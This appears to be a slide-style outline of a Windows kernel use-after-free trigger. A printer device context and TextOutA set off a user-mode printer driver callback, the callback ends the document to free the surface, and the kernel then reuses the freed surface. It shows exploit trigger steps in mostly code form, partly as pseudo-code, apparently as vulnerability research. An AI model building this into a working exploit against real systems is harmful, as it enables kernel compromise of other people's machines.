 ①Create a printer device context
HDC hdc = CreateDCA(0, “OneNote”, 0, 0);
②A Surface Created for printer dc
StartDocW(hdc, &docInfo);
StartPage(hdc);
③Trigger UserMode Callback
TextOutA(hdc, 0, 0, LPCSTR("Test String"), 11);
NtGdiFlushBatch();
Callback To mxdwdrv!DrvTextOut
Destroy Surface in my UMPD Function
def DrvTextOutCB:
{ EndDocW(hdc); }
Reuse freed surface in Kernel